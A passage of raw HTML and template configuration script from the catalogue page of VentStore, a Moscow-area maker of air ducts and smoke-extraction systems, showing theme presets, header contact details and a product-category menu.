				'YA_COUNTER_ID' : '89406150',
				'USE_FORMS_GOALS' : 'NONE',
				'USE_SALE_GOALS' : 'Y',
				'USE_DEBUG_GOALS' : 'Y',
				'DEFAULT_MAP_MARKET' : 'N',
				'IS_BASKET_PAGE' : '',
				'IS_ORDER_PAGE' : '',
				'COMPACT_FOOTER_MOBILE' : 'Y',
				'SHOW_BASKET_NOTICE': 'Y',
				'SHOW_BASKET_ONADDTOCART': 'Y',
			}),
			"PRESETS": [{'ID':'968','TITLE':'Тип 1','DESCRIPTION':'','IMG':'/bitrix/images/aspro.allcorp2/themes/preset968_1573817463.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'10','BASE_COLOR_CUSTOM':'0088cc','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'10','MENU_COLOR':'NONE','LEFT_BLOCK':'1','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'5','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'BIG_BANNER_INDEX':'Y','FLOAT_BANNERS_INDEX':{'VALUE':'Y','TEMPLATE':'front-banners-float'},'CATALOG_SECTIONS_INDEX':'Y','TEASERS_INDEX':'Y','NEWS_INDEX':'Y','BLOG_INDEX':'Y','PORTFOLIO_INDEX':{'VALUE':'N','TEMPLATE':'front-projects_1'},'CATALOG_INDEX':'Y','REVIEWS_INDEX':'Y','INSTAGRAMM_INDEX':'Y','COMPANY_INDEX':'Y','PARTNERS_INDEX':'Y','MAP_INDEX':'N'},'ORDER':'BIG_BANNER_INDEX,FLOAT_BANNERS_INDEX,CATALOG_SECTIONS_INDEX,CATALOG_INDEX,TEASERS_INDEX,NEWS_INDEX,BLOG_INDEX,PORTFOLIO_INDEX,REVIEWS_INDEX,INSTAGRAMM_INDEX,COMPANY_INDEX,PARTNERS_INDEX,MAP_INDEX'},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'1','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'FLY','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_2','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_1','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_1','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'2','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'N','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N','CALLBACK_BUTTON':'Y','RIGHT_FORM_BLOCK':'Y','USE_BITRIX_FORM':'Y','USE_LAZY_LOAD':'Y','VIEW_TYPE_LEFT_BLOCK':'with_tizers','COUNT_ITEMS_IN_LINE_MENU':'4','ORDER_VIEW':'Y','SHOW_SMARTFILTER':'Y','SHOW_LEFT_BLOCK':'Y','SECTIONS_TYPE_VIEW_CATALOG':'sections_2','SECTION_TYPE_VIEW_CATALOG':'section_2','ELEMENTS_TABLE_TYPE_VIEW':'catalog_table_2','SECTIONS_TYPE_VIEW':'sections_1','SECTION_TYPE_VIEW':'section_2','ELEMENTS_PAGE':'list_elements_1','ELEMENT_PAGE_DETAIL':'element_1','ELEMENTS_PROJECT_PAGE':'list_elements_2','SHOW_PROJECTS_MAP':'Y','SHOW_PROJECTS_MAP_DETAIL':'Y','COMPACT_MOBILE_MENU':'Y','FIXED_MOBILE_MENU':'Y','BIGBANNER_MOBILE':'3','CATALOG_SECTIONS_COMPACT_VIEW_MOBILE':'N','COMPACT_FOOTER_MOBILE':'Y','CABINET':'Y','YA_GOLAS':'N','CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_MAINPAGE':'N','CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_PRODUCT':'N'}},{'ID':'983','TITLE':'Тип 2','DESCRIPTION':'','IMG':'/bitrix/images/aspro.allcorp2/themes/preset983_1573819403.png','OPTIONS':{'BASE_COLOR':'4','BASE_COLOR_CUSTOM':'de002b','SHOW_BG_BLOCK':'N','FONT_STYLE':'10','PAGE_WIDTH':'3','H1_STYLE':'2','PAGE_TITLE':'1','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','PRINT_BUTTON':'N','CALLBACK_BUTTON':'Y','RIGHT_FORM_BLOCK':'Y','USE_BITRIX_FORM':'Y','USE_LAZY_LOAD':'Y','INDEX_TYPE':{'VALUE':'index2','SUB_PARAMS':{'BIG_BANNER_INDEX':'Y','PORTFOLIO_INDEX':{'VALUE':'Y','TEMPLATE':'front-projects_2'},'CATALOG_SECTIONS_INDEX':'N','TEASERS_INDEX':'Y','NEWS_INDEX':'N','BLOG_INDEX':'N','CATALOG_INDEX':'Y','FLOAT_BANNERS_INDEX':{'VALUE':'N','TEMPLATE':'front-services_3'},'REVIEWS_INDEX':'Y','INSTAGRAMM_INDEX':'Y','COMPANY_INDEX':'N','PARTNERS_INDEX':'N','MAP_INDEX':'N'},'ORDER':'BIG_BANNER_INDEX,PORTFOLIO_INDEX,CATALOG_SECTIONS_INDEX,NEWS_INDEX,BLOG_INDEX,CATALOG_INDEX,TEASERS_INDEX,FLOAT_BANNERS_INDEX,REVIEWS_INDEX,INSTAGRAMM_INDEX,COMPANY_INDEX,PARTNERS_INDEX,MAP_INDEX'},'TOP_MENU_FIXED':'Y','MENU_COLOR':'LIGHT','HEADER_TYPE':'2','SIDE_MENU':'LEFT','VIEW_TYPE_LEFT_BLOCK':'with_tizers','SHOW_CATALOG_SECTIONS_ICONS':'Y','COUNT_ITEMS_IN_LINE_MENU':'4','USE_REGIONALITY':'Y','ORDER_VIEW':'Y','SHOW_SMARTFILTER':'Y','SHOW_LEFT_BLOCK':'Y','SECTIONS_TYPE_VIEW_CATALOG':'sections_2','SECTION_TYPE_VIEW_CATALOG':'section_2','ELEMENTS_TABLE_TYPE_VIEW':'catalog_table_2','CATALOG_PAGE_DETAIL':'element_1','SECTIONS_TYPE_VIEW':'sections_1','SECTION_TYPE_VIEW':'section_2','ELEMENTS_PAGE':'list_elements_1','ELEMENT_PAGE_DETAIL':'element_1','ELEMENTS_PROJECT_PAGE':'list_elements_2','SHOW_PROJECTS_MAP':'Y','SHOW_PROJECTS_MAP_DETAIL':'Y','PAGE_CONTACTS':'3','BLOG_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_2','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_1','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_1','FOOTER_TYPE':'3','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'2','COMPACT_MOBILE_MENU':'Y','HEADER_MOBILE_MENU_OPEN':'1','BIGBANNER_MOBILE':'3','CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_MAINPAGE':'N','CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_PRODUCT':'N','COMPACT_FOOTER_MOBILE':'Y','CABINET':'Y','LOGIN_EQUAL_EMAIL':'N','YA_GOLAS':'N'}},{'ID':'521','TITLE':'Тип 3','DESCRIPTION':'','IMG':'/bitrix/images/aspro.allcorp2/themes/preset521_1573819598.png','OPTIONS':{'BASE_COLOR':'13','BASE_COLOR_CUSTOM':'0fa8ae','SHOW_BG_BLOCK':'N','FONT_STYLE':'4','PAGE_WIDTH':'3','H1_STYLE':'2','PAGE_TITLE':'1','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','PRINT_BUTTON':'N','CALLBACK_BUTTON':'Y','RIGHT_FORM_BLOCK':'Y','USE_BITRIX_FORM':'Y','USE_LAZY_LOAD':'Y','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'BIG_BANNER_INDEX':'Y','TEASERS_INDEX':'Y','FLOAT_BANNERS_INDEX':{'VALUE':'Y','TEMPLATE':'front-services_2'},'COMPANY_INDEX':'N','CATALOG_INDEX':'Y','PORTFOLIO_INDEX':{'VALUE':'Y','TEMPLATE':'front-projects_2'},'MAP_INDEX':'Y'},'ORDER':'BIG_BANNER_INDEX,PORTFOLIO_INDEX,CATALOG_SECTIONS_INDEX,NEWS_INDEX,BLOG_INDEX,CATALOG_INDEX,TEASERS_INDEX,FLOAT_BANNERS_INDEX,REVIEWS_INDEX,INSTAGRAMM_INDEX,COMPANY_INDEX,PARTNERS_INDEX,MAP_INDEX'},'TOP_MENU_FIXED':'Y','MENU_COLOR':'NONE','HEADER_TYPE':'1','SIDE_MENU':'LEFT','VIEW_TYPE_LEFT_BLOCK':'with_tizers','SHOW_CATALOG_SECTIONS_ICONS':'Y','COUNT_ITEMS_IN_LINE_MENU':'4','USE_REGIONALITY':'Y','ORDER_VIEW':'Y','SHOW_SMARTFILTER':'Y','SHOW_LEFT_BLOCK':'Y','SECTIONS_TYPE_VIEW_CATALOG':'sections_2','SECTION_TYPE_VIEW_CATALOG':'section_2','ELEMENTS_TABLE_TYPE_VIEW':'catalog_table_2','CATALOG_PAGE_DETAIL':'element_1','SECTIONS_TYPE_VIEW':'sections_1','SECTION_TYPE_VIEW':'section_2','ELEMENTS_PAGE':'list_elements_1','ELEMENT_PAGE_DETAIL':'element_1','ELEMENTS_PROJECT_PAGE':'list_elements_2','SHOW_PROJECTS_MAP':'Y','SHOW_PROJECTS_MAP_DETAIL':'Y','PAGE_CONTACTS':'3','BLOG_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_2','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_1','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_1','FOOTER_TYPE':'5','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'2','COMPACT_MOBILE_MENU':'Y','HEADER_MOBILE_MENU_OPEN':'1','BIGBANNER_MOBILE':'3','CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_MAINPAGE':'N','CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_PRODUCT':'N','COMPACT_FOOTER_MOBILE':'Y','CABINET':'Y','LOGIN_EQUAL_EMAIL':'N','YA_GOLAS':'N'}},{'ID':'223','TITLE':'Тип 4','DESCRIPTION':'','IMG':'/bitrix/images/aspro.allcorp2/themes/preset223_1573885220.png','OPTIONS':{'BASE_COLOR':'3','BASE_COLOR_CUSTOM':'e65100','SHOW_BG_BLOCK':'N','FONT_STYLE':'10','PAGE_WIDTH':'3','H1_STYLE':'2','PAGE_TITLE':'1','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','PRINT_BUTTON':'N','CALLBACK_BUTTON':'Y','RIGHT_FORM_BLOCK':'Y','USE_BITRIX_FORM':'Y','USE_LAZY_LOAD':'Y','INDEX_TYPE':{'VALUE':'index4','SUB_PARAMS':{'BIG_BANNER_INDEX':'Y','TEASERS_INDEX':'Y','PORTFOLIO_INDEX':{'VALUE':'Y','TEMPLATE':'front-projects_1'},'CATALOG_SECTIONS_INDEX':'N','FLOAT_BANNERS_INDEX':{'VALUE':'Y','TEMPLATE':'front-services_1'},'CATALOG_INDEX':'Y','PARTNERS_INDEX':'Y','INSTAGRAMM_INDEX':'Y','NEWS_INDEX':'Y','REVIEWS_INDEX':'Y','BLOG_INDEX':'N','COMPANY_INDEX':'Y','MAP_INDEX':'Y'},'ORDER':'BIG_BANNER_INDEX,PORTFOLIO_INDEX,CATALOG_SECTIONS_INDEX,NEWS_INDEX,BLOG_INDEX,CATALOG_INDEX,TEASERS_INDEX,FLOAT_BANNERS_INDEX,REVIEWS_INDEX,INSTAGRAMM_INDEX,COMPANY_INDEX,PARTNERS_INDEX,MAP_INDEX'},'TOP_MENU_FIXED':'Y','MENU_COLOR':'COLORED','HEADER_TYPE':'3','SIDE_MENU':'LEFT','VIEW_TYPE_LEFT_BLOCK':'with_tizers','SHOW_CATALOG_SECTIONS_ICONS':'Y','COUNT_ITEMS_IN_LINE_MENU':'4','USE_REGIONALITY':'Y','ORDER_VIEW':'Y','SHOW_SMARTFILTER':'Y','SHOW_LEFT_BLOCK':'Y','SECTIONS_TYPE_VIEW_CATALOG':'sections_2','SECTION_TYPE_VIEW_CATALOG':'section_2','ELEMENTS_TABLE_TYPE_VIEW':'catalog_table_2','CATALOG_PAGE_DETAIL':'element_1','SECTIONS_TYPE_VIEW':'sections_1','SECTION_TYPE_VIEW':'section_2','ELEMENTS_PAGE':'list_elements_1','ELEMENT_PAGE_DETAIL':'element_1','ELEMENTS_PROJECT_PAGE':'list_elements_2','SHOW_PROJECTS_MAP':'Y','SHOW_PROJECTS_MAP_DETAIL':'Y','PAGE_CONTACTS':'3','BLOG_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_2','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_1','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_1','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'2','COMPACT_MOBILE_MENU':'Y','HEADER_MOBILE_MENU_OPEN':'1','BIGBANNER_MOBILE':'3','CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_MAINPAGE':'N','CATALOG_SECTIONS_COMPACT_VIEW_MOBILE_PRODUCT':'N','COMPACT_FOOTER_MOBILE':'Y','CABINET':'Y','LOGIN_EQUAL_EMAIL':'N','YA_GOLAS':'N'}}],
		});
		if(arAllcorp2Options.SITE_ADDRESS)
			arAllcorp2Options.SITE_ADDRESS = arAllcorp2Options.SITE_ADDRESS.replace(/'/g, "");
		</script>
		<!--'start_frame_cache_options-block'-->			<script>
				var arBasketItems = [];
			</script>
		<!--'end_frame_cache_options-block'-->				



		



				<div class="visible-lg visible-md title-v1">
			<header class="header_1 long ">
	<div class="logo_and_menu-row">
		<div class="logo-row top-fill">
			<div class="maxwidth-theme">
								<div class="logo-block paddings pull-left">
					<div class="logo colored">
						<a href="/"><img src="/upload/CAllcorp2/9ae/9ae5b1b282333fee9d937c8f909340a7.jpg" alt="ВентСтор" title="ВентСтор" /></a>					</div>
				</div>
													<div class="col-md-2 visible-lg nopadding-right slogan">
						<div class="top-description">
							<div>
								Российский производитель воздуховодов и систем дымоудаления.							</div>
						</div>
					</div>
												<div class="right-icons pull-right">
					<div class="phone-block with_btn">
						<div class="region-block inner-table-block">
							<div class="inner-table-block p-block">
														<!--'start_frame_cache_header-regionality-block1'-->				<!--'end_frame_cache_header-regionality-block1'-->								</div>
																						<div class="inner-table-block p-block">
											
								<div class="phone big">
								<i class="svg inline  svg-inline-phone colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>
				<a href="tel:+74953235333">+7(495) 323-53-33</a>
							</div>
																						<div class=" schedule">
									<span style="color: #555555;">Пн.–Пт.: с 8:00 до 20:00&nbsp; </span><br>
 <span style="color: #555555;"> </span><span style="color: #555555;"> </span><span style="color: #555555;"> </span><span style="color: #555555;"> </span><span style="color: #555555;">
e-mail: </span><a href="mailto:zakaz@vent-store.ru"><span style="color: #2f3192;"><b><span style="font-size: 12pt;">zakaz@vent-store.ru</span></b></span></a>							</div>
														</div>
													</div>
											</div>
				</div>
								<div class="header-address-line pull-right">
					<div class="inner-table-block address">
						<div class="address-block">
							<i class="svg inline  svg-inline-address colored" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
								<defs>
									<style>
									.cls-1 {
										fill-rule: evenodd;
									}
									</style>
								</defs>
								<path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"></path>
								</svg>
							</i>
							<div>
								<span>Юр. адрес:</span>
								<a href="https://vent-store.ru/contacts/">г. Москва, ул. Нагатинская, д. 16, стр. 9</a>							</div>
							

						</div>
						<div class="address-block">
							<i class="svg inline  svg-inline-address colored" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
								<defs>
									<style>
									.cls-1 {
										fill-rule: evenodd;
									}
									</style>
								</defs>
								<path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"></path>
								</svg>
							</i>
							<div>
								<span>Адрес производства:</span>
<a href="https://vent-store.ru/contacts/">г. Люберцы, ул.Железнодорожная, 4с1</a>							</div>
							

						</div>
						

					</div>
				</div>
			</div>
		</div>	</div>
		<div class="menu-row with-color bgcolored colored_all sliced">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="right-icons pull-right">
										<div class="pull-right">
						<div class="wrap_icon inner-table-block">
							<button class="inline-search-show twosmallfont" title="Поиск">
								<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .stcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="stcls-1" d="M15.644,15.644a1.164,1.164,0,0,1-1.646,0l-2.95-2.95a7.036,7.036,0,1,1,1.645-1.645L15.644,14A1.164,1.164,0,0,1,15.644,15.644ZM7,2a5,5,0,1,0,5,5A5,5,0,0,0,7,2Z"/>
</svg>
</i>							</button>
						</div>
					</div>
											<div class="pull-right">
							<div class="wrap_icon inner-table-block">
										<!--'start_frame_cache_cabinet-link1'-->		<!-- noindex -->
					<a class="personal-link dark-color animate-load" data-event="jqm" title="Мой кабинет" data-param-type="auth" data-param-backurl="/product/ventilyatory/" data-name="auth" href="/cabinet/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13.88,16A5.616,5.616,0,0,0,3.128,16h-2.1a7.66,7.66,0,0,1,14.954,0h-2.1ZM8.5,0A4.5,4.5,0,1,1,4,4.5,4.5,4.5,0,0,1,8.5,0Zm0,2A2.5,2.5,0,1,1,6,4.5,2.5,2.5,0,0,1,8.5,2Z"/>
</svg>
</i>			</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link1'-->								</div>
						</div>
									</div>
				<div class="menu-only">
					<nav class="mega-menu sliced">
							<div class="table-menu catalog_icons_Y">
		<div class="marker-nav"></div>
		<table>
			<tr>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle"  href="/company/">
								Компания								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a  href="/company/index.php" title="О компании">О компании</a>
																					</li>
																																							<li class=" count_4  ">
																						<a  href="/company/licenses/" title="Сертификаты">Сертификаты</a>
																					</li>
																																							<li class=" count_4  ">
																						<a  href="/company/vent-store-torgovyy-znak/" title="Vent Store - Торговый знак">Vent Store - Торговый знак</a>
																					</li>
																																							<li class=" count_4  ">
																						<a  href="/company/vacancy/" title="Вакансии">Вакансии</a>
																					</li>
																																							<li class=" count_4  ">
																						<a  href="/company/ohrana-truda/" title="Охрана труда">Охрана труда</a>
																					</li>
																																							<li class=" count_4  ">
																						<a  href="/company/requisites/" title="Реквизиты">Реквизиты</a>
																					</li>
																																							<li class=" count_4  ">
																						<a  href="/company/kak-dobratsya/" title="Как добраться">Как добраться</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown wide_menu">
						<div class="wrap">
							<a class="dropdown-toggle"  href="/product/">
								Каталог								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/dfe/60_60_0/dfe8d2002a3aa166fab1ce43ef9ef5a1.png" alt="Прямоугольные воздуховоды оцинкованные" title="Прямоугольные воздуховоды оцинкованные" /></div>
																																		<a  href="/product/pryamougolnye-vozdukhovody/" title="Прямоугольные воздуховоды оцинкованные">Прямоугольные воздуховоды оцинкованные</a>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/273/60_60_0/27372b25d594358cb50f07695893f88e.png" alt="Круглые воздуховоды" title="Круглые воздуховоды" /></div>
																																		<a  href="/product/kruglye-vozdukhovody/" title="Круглые воздуховоды">Круглые воздуховоды</a>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/48b/60_60_0/48b2ac0b67283656cdaa4f35793a13c7.png" alt="Сварные воздуховоды для систем дымоудаления" title="Сварные воздуховоды для систем дымоудаления" /></div>
																																		<a  href="/product/svarnye-vozdukhovody-dlya-sistem-dymoudaleniya/" title="Сварные воздуховоды для систем дымоудаления">Сварные воздуховоды для систем дымоудаления</a>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/3a2/60_60_0/3a2a4e535a73aad9bd9bf482a6de71a8.jpg" alt="Воздуховоды с огнезащитой" title="Воздуховоды с огнезащитой" /></div>
																																		<a  href="/product/vozdukhovody-s-ognezashchitoy/" title="Воздуховоды с огнезащитой">Воздуховоды с огнезащитой</a>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/562/60_60_0/5626da8de9017531b7ba12c4a49df03f.png" alt="Гибкие воздуховоды" title="Гибкие воздуховоды" /></div>
																																		<a  href="/product/gibkie-vozdukhovody/" title="Гибкие воздуховоды">Гибкие воздуховоды</a>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d15/60_60_0/cwvnox0tpqjtwd141pmma16cel0rwgv2.png" alt="Зонты вытяжные из нержавеющей стали" title="Зонты вытяжные из нержавеющей стали" /></div>
																																		<a  href="/product/zonty-vytyazhnye/" title="Зонты вытяжные из нержавеющей стали">Зонты вытяжные из нержавеющей стали</a>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/39b/60_60_0/39b02612678bb1fbf20132df816cc22e.jpg" alt="Комплектующие" title="Комплектующие" /></div>
																																		<a  href="/product/komplektuyushchie/" title="Комплектующие">Комплектующие</a>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/45f/60_60_0/vnret51unic2yrvnkejhkjszzb543nq0.jpg" alt="Пластиковые воздуховоды из полипропилена" title="Пластиковые воздуховоды из полипропилена" /></div>
																																		<a  href="/product/plastikovye-vozdukhovody-iz-polipropilena/" title="Пластиковые воздуховоды из полипропилена">Пластиковые воздуховоды из полипропилена</a>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/079/60_60_0/9ixigu8em6ort8gs542z2j7y5t219wnq.webp" alt="Теплоизоляция" title="Теплоизоляция" /></div>
																																		<a  href="/product/teploizolyatsiya/" title="Теплоизоляция">Теплоизоляция</a>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/7b2/60_60_0/7b2a1174a65f5b739d87026f21cf59c0.png" alt="Вентиляционные решетки и диффузоры" title="Вентиляционные решетки и диффузоры" /></div>
																																		<a  href="/product/ventilyatsionnye-reshetki-i-diffuzory/" title="Вентиляционные решетки и диффузоры">Вентиляционные решетки и диффузоры</a>
																					</li>
																																							<li class=" count_4 active has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d7d/60_60_0/d7d42c59b0d9a871fdb574c23b921068.png" alt="Вентиляторы" title="Вентиляторы" /></div>
																																		<a title="Вентиляторы">Вентиляторы</a>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/d82/60_60_0/d82a8af63e637fdcb38fedd508dbb9a9.png" alt="Канальные нагреватели" title="Канальные нагреватели" /></div>
																																		<a  href="/product/kanalnye-nagrevateli/" title="Канальные нагреватели">Канальные нагреватели</a>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a67/60_60_0/a6715c00ea7ca87caf322c0f426436bf.png" alt="Фильтры" title="Фильтры" /></div>
																																		<a  href="/product/filtry/" title="Фильтры">Фильтры</a>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/07f/60_60_0/82yft2y05ebvtwrfs3p2py036wphe59p.jpg" alt="Воздухораздающие блоки для чистых помещений" title="Воздухораздающие блоки для чистых помещений" /></div>
